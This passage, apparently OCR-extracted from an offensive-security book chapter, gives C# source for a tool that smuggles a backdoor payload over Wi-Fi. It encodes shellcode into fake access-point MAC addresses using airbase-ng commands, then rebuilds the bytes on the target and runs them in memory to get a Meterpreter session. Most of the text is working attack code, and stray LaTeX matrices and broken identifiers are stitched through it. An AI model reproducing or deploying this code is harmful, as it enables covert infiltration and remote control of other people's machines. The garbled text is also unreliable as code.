\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 System.Threading.Thread.Sleep(1000); 
                  Wlan.WlanBssEntry[] BSSLIST = wlanIface.GetNetworkBssList();
                   try
\{ \} \{ \}wlanIface.Scan();
 }
                   catch (Exception x1)
\{ Console.WriteLine("x1: " + x1.Message); 
 }
                  TempBSSID = " foreach (Wlan.WlanBssEntry item in BSSLIST)
\{string temp_filter = GetStringForSSID(item.dot11Ssid);
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
if (temp_filter == filter_bssid)
\left\{ \begin{array}{cc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 Console.ForegroundColor = ConsoleColor.DarkCyan;
                      Console.Write("Detecting BSSID :");
                      Console.ForegroundColor = ConsoleColor.Cyan;
                      foreach (var item2 in item.dot11Bssid)
{1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} Console.Write(" {0}", item2.ToString("x2"));
                        Temp_BSSID += item2.ToString("x2");
 }
                      Console.ForegroundColor = ConsoleColor.DarkCyan;
 Console.Write(" ESSID :");
 Console.Write(" " + GetStringForSSID(item.dot11Ssid)); 
 } 
 }
                if (Temp_BSSID.Length > 2)
\{ // remove 00 from first section , getting payload only since fake macaddress
                  Temp_BSSID = Temp_BSSID.Substring(2);
 }
               if (Temp_BSSID == "fffffffffff") init = true;
               if (init && MacAddress.Capacity != 0 && Temp_BSSID != MacAddress.AsEnumerable().Last().ToString() && Temp_BSSID!="ff00ff00ff" )
\{ Console.ForegroundColor = ConsoleColor.DarkGreen;
                   Console.Write(" Dumped ");
                  if (Temp_BSSID != ")
\{ /// something is wrong or error happend
                       /// sometimes this value is higher than 10 like 20 so we should getting last 10 char for this value always
                       /// for dumping new and Correct BSSID
                       if (Temp_BSSID.Length > 10)
{1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2} {1 \over 2}  Temp_BSSID = Temp_BSSID.Substring(Temp_BSSID.Length - 10);
                           Console.ForegroundColor = ConsoleColor.Red;
                           Console.Write("[X] {0}", Temp_BSSID);
                           Console.ForegroundColor = ConsoleColor.DarkYellow;
 }
                      counter++;
                      MacAddress.Add(Temp_BSSID);
 }
 }
                else if (MacAddress.Capacity == 0)
\{ Console.ForegroundColor = ConsoleColor.DarkYellow;
                   Console.Write(" Dumped \n");
                  if (Temp_BSSID != ""&& Temp_BSSID != "ffffffffff")
\{ /// something is wrong or error happend
                      /// sometimes this value is higher than 10 like 20 so we should getting last 10 char for this value always
                      /// for dumping new and Correct BSSID
                        if (Temp_BSSID.Length > 10)
{ } Temp_BSSID = Temp_BSSID.Substring(Temp_BSSID.Length - 10);
                           Console.ForegroundColor = ConsoleColor.Red;
                           Console.Write("[X] {0}", Temp_BSSID);
                           Console.ForegroundColor = ConsoleColor.DarkYellow;
 }
                      counter++;
                      MacAddress.Add(Temp_BSSID);
\{\hspace{.8cm},\hspace{.8cm}\} }
                else if (Temp_BSSID == "ff00ff00ff")
\{ // time to exit and run payload
                   Console.ForegroundColor = ConsoleColor.Red;
                   Console.WriteLine("\n Done. \n");
                   Console.WriteLine("Running Payload ...");
                  return Temp_BSSID;
 }
                if (MacAddress.Capacity != 0)
\{Console.WriteLine(" ==> " + counter + " " + MacAddress.AsEnumerable().Last().ToString());
 }
 }
              catch (Exception ee)
\{ Console.WriteLine("e2: "+ee.Message);
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
 } 
          }
        }
        catch (Exception eee)
       {
          Console.WriteLine("e3: " + eee.Message); 
 }
        return Temp_BSSID;
     }
    static List<string> MacAddress = new List<string>();
     public static string payload = "";
    static void Main(string[] args)
     {
        try
        {
         if (args.Length >= 1 && args[0]. ToUpper() == "NULL")
 {
             Console.ForegroundColor = ConsoleColor.Red;
             Console.WriteLine();
             Console.WriteLine("Copy these lines to script1.sh file ;)"); 
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.Gray;
            if (args.Length >= 2 && args[1] != null) { payload = args[1]. ToString(); }
            int b = 0;
            int j = 0;
             int LinesCode = 0;
            string temp = " /// "00:ff:00:ff:00:ff" flag for Attack start
             Console.WriteLine("airbase-ng -a 00:" + "ff:ff:ff:ff:ff" + " --essid \"Fake\" -I 10 -0 wlan0mon ;");
             foreach (char item in payload)
\{ temp += item;
              b++;j++if (j == 2) { temp += ":"; j = 0; }
               if (b >= 10)
\{ /// essid is name for Access point , in this case "Fake" ;)
                 /// -I 10, don't change this one, please
                 Console.Write("airbase-ng -a 00:" + temp.Substring(0, temp.Length - 1) + " --essid \"Fake\" -I 10 -0 wlan0mon ;");
                  Console.WriteLine(""); b = 0;
                 temp =LinesCode++;
 }
 }
             /// "00:ff:00:ff:00:ff" flag for Finish
             Console.WriteLine("airbase-ng -a 00:" + "ff:00:ff:00:ff" + " --essid \"Fake\" -I 10 -0 wlan0mon ;"); 
             Console.WriteLine("");
             Console.WriteLine("(" + LinesCode.ToString() + ") Command Lines for this PAYLOAD : " + payload); 
 }
          else if (args[0].ToUpper() != "NULL" && args[0].ToUpper() != "HELP")
\mathbb{R}^n \times \mathbb{R}^n \times \mathbb{R} Console.ForegroundColor = ConsoleColor.Gray;
             Console.WriteLine();
             Console.WriteLine("NativePayload_BSSID Tool Published by Damon Mohammadbagher");
             Console.WriteLine("Scanning Access Point : " + args[0].ToString());
             Console.WriteLine();
             while (true)
\{ /// dont change sleep time ;) 8 ... 10 is good 
               /// if you want change these times then you need change all sleep value in Script1.sh Sleep(Value_Time) too
               System.Threading.Thread.Sleep(8000);
               string _tmp_bssid = __show_BSSID(args[0]);
               /// flag for finish and execute Payload for getting Meterpreter Session
               if (_tmp_bssid == "ff00ff00ff") break;
 }
             /// time to getting Meterpreter Session ;)
             byte[] _X_Bytes = new byte[MacAddress.Capacity * 5];
            int b = 0 foreach (string X_item in MacAddress)
\{
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
for (int i = 0; i \le 8; )
\{ /// for debug only
                /// string MacAddress_Octets = X_item.ToString().Substring(i, 2);
                X Bytes[b] = Convert.ToByte("0x" + X item.ToString().Substring(i, 2), 16);
                b++;
                 i++; i++;
 }
 }
            try
\{ Console.WriteLine("Dumped Payloads : ");
              int k = 0;
               foreach (string item in MacAddress)
\{ Console.Write(k.ToString() + ": " + item.ToString() + " ");
                k++;
 }
               Console.WriteLine("15 sec Waiting....");
              System.Threading.Thread.Sleep(15000);
               Console.ForegroundColor = ConsoleColor.Yellow;
               Console.WriteLine("End time : {0}", DateTime.Now.ToString());
               Console.ForegroundColor = ConsoleColor.Gray;
               Console.WriteLine("Bingo Meterpreter session by BSSID and WIFI Traffic ;)");
               UInt32 funcAddr = VirtualAlloc(0, (UInt32)_X_Bytes.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
              Marshal.Copy(X Bytes, 0, (IntPtr)(funcAddr), X Bytes.Length);
               IntPtr hThread = IntPtr.Zero;
              UInt32 threadId = 0;
              IntPtr pinfo = IntPtr.Zero // execute native code
              hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
               WaitForSingleObject(hThread, 0xFFFFFFFF);
 }
            catch (Exception e6)
\{ Console.ForegroundColor = ConsoleColor.Gray;
               Console.WriteLine("Main Error : {0}", e6.Message);
 }
 }
          else if(args[0].ToUpper()=="HELP")
 {
            Console.ForegroundColor = ConsoleColor.Gray;
            Console.WriteLine();
           Console. WriteLine("NativePayload BSSID Tool Published by Damon Mohammadbagher");
            Console.WriteLine("Transferring Payload on AIR by BSSID and WIFI Traffic \n");
            Console.ForegroundColor = ConsoleColor.Cyan;
            Console.WriteLine("syntax 1 : Making Script.sh File for making Fake AP");
            Console.WriteLine("\t and injecting Payloads to AP MAC-Address by airbase-ng \n");
            Console.WriteLine("syntax 1 : NativePaylaod_BSSID.exe null \"payload string\"");
           Console.WriteLine("syntax 1 : NativePaylaod_BSSID.exe null \"fce80f109ab0371fbcd1100...\"\n");
            Console.ForegroundColor = ConsoleColor.DarkCyan;
           Console.WriteLine("syntax 2 : NativePaylaod BSSID.exe \"Name for Access point OR essid\"");
            Console.WriteLine("syntax 2 : NativePaylaod_BSSID.exe \"fake\"");
             Console.ForegroundColor = ConsoleColor.Gray;
 }
 }
        catch (Exception e)
      {
          Console.WriteLine(e.Message);
       }
     }
     private static UInt32 MEM_COMMIT = 0x1000;
    private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
     [DllImport("kernel32")]
    private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
     [DllImport("kernel32")]
    private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType);
     [DllImport("kernel32")]
    private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref
UInt32 lpThreadId);
     [DllImport("kernel32")]
    private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
   }
```
}